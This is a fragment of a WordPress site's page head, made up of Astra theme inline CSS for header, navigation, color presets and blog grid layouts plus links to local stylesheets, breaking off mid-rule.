{#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;font-size:0.9375rem;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
  </style>
  <link rel='stylesheet' id='dashicons-css' href='/wp-includes/css/dashicons.min.css' media='all'>
  <link rel='stylesheet' id='menu-icons-extra-css' href='/wp-content/plugins/menu-icons/css/extra.min.css' media='all'>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='global-styles-inline-css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='fl-builder-layout-1529-css' href='/wp-content/uploads/bb-plugin/cache/1529-layout.css' media='all'>
  <link rel='stylesheet' id='astra-addon-css-css' href='/wp-content/uploads/astra-addon/astra-addon-6480799692d246-82355244.css' media='all'>
  <style id='astra-addon-css-inline-css'>
  #content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.single .ast-author-details .author-title{color:var(--ast-global-color-0);}.single.ast-page-builder-template .ast-single-author-box{padding:2em 20px;}.single.ast-separate-container .ast-author-meta{padding:3em;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container 